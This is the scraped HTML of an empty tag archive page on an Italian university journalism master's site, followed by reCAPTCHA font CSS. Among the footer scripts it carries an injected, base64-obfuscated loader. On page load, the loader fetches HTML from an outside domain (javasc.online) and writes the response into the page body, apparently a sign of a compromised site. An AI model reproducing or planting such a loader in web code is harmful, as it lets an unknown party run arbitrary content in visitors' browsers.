7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>farinelli</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
				  <div class="not-found">
	<figure></figure>
	<p>Sorry, no posts found for your query.</p>
</div>			</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":false,"page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=aq74fqrhvgjt
body_size: 48776
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
